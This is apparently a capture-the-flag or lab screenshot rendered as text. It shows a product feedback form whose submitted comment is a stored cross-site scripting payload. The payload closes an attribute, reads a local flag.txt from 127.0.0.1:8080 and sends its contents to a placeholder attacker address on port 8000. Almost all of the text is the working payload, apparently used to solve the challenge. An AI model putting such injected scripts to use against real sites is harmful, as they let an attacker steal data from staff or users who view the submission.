 Home Feedback
Please submit your feedback regarding your product
'"><script>
fetch('http://127.0.0.1:8080/flag.txt')
.then(response => response.text())
.then(data => {
fetch('http://<YOUR-IP-ADDRESS>:8000/?flag=' +
encodeURIComponent(data));
});
</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff